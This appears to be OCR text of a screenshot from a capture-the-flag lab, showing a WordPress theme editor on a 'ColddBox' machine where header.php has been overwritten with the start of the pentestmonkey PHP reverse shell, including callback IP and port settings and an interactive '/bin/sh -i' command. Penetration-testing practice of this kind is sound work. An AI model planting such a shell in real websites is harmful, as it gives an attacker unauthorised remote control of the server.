 Not secure 192.168.43.56/wp-admin/theme-editor.php?file=header.php&theme=twentyfifteen&scrollto=626&up...
ColddBox 4 0 + New How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.5.2 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: Header (header.php)
Select theme to edit: Twenty Fifteen Select
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '198.168.43.0';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)